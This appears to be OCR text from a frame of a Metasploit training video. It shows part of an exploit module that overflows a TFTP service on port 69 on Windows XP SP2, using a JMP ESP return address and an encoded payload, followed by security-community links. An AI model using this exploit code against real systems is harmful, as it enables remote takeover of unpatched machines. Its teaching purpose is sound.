 root@bt: /pentest/exploits/framework3/modules/exploits/windows/priv - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
'Payload' =>
{
'Space' => 250,
'BadChars' => "\x00",
},
'Platform' => 'win',
'Targets' =>
[
#7E429353 FFE4 JMP ESP - USER32.dll
['Windows XP SP2', { 'Ret' => 0x7E429353} ],
],
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(69)
], self)
end
def exploit
connect_udp
print_status("Building Crash")
crash = "\x00\x01"
crash += "\x41" * 256
crash += [target.ret].pack('V')
crash += payload.encoded
crash += "\x00"
--More--(96%)
Shell Shell No. 2 Shell No. 3
root@bt: /pentest/explo
2
17:32
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com